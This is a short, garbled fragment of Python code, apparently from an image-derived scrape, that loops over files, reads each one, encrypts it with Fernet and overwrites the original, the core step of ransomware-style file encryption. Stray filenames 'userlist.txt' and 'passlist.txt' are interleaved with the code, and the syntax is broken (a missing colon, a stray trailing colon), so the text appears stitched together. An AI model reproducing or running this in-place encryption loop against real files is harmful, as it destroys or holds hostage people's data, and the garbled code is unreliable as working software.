 userlist.txt
for file in files
    with open(file, "rb") as thefile:
        contents = thefile.read()
passlist.txt
    contents_encrypted = Fernet(key).encrypt(contents)
    with open(file, "wb") as thefile:
        thefile.write(contents_encrypted):